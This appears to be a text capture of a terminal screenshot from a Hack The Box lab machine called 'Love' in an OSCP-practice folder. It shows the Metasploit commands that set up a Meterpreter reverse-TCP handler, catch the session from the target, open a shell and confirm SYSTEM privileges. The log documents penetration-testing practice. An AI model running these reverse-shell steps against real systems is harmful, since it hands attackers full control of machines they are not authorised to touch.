 zerox30@zeroX30: ~/HTB/OSCP/Windows/Love 115x48
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.12
LHOST => 10.10.14.12
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.12:1234
[*] Sending stage (177734 bytes) to 10.10.10.239
[*] Meterpreter session 1 opened (10.10.14.12:1234 -> 10.10.10.239:50377) at 2025-04-19 18:31:16 -0400
meterpreter > shell
Process 1928 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system